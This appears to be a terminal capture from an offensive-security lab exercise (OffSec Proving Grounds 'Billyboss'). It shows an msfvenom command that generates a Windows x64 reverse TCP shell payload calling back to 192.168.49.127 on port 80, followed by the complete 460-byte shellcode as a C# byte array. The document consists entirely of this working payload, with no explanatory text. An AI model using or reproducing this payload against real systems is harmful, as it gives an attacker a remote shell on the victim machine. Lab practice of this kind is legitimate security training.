 ┌──(kali㉿kali)-[~/Documents/OffSecPG/Billyboss]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.127 LPORT=80 -f dll -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of csharp file: 2362 bytes
byte[] buf = new byte[460] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x00,0x50,0xc0,0xa8,0x31,0x7f,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,
0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,
0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,0xba,0x08,0x87,0x1d,0x60,0xff,
0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5 };